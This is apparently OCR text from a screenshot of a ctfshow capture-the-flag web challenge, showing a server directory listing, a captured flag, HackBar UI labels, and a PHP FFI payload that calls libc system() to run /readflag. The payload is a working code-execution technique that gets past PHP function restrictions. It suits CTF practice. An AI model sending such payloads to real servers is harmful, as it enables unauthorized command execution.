 bin
boot
dev
etc
flag36x.txt
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
ctfshow{625fc995-ae3a-4378-8008-65e54ed94e59}
ctfshow flag getter
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
提交
Post data Referer User Agent Cookies 清空RUC
c=FFI::cdef("int system(const char *command);")->system('/readflag >> 1.txt');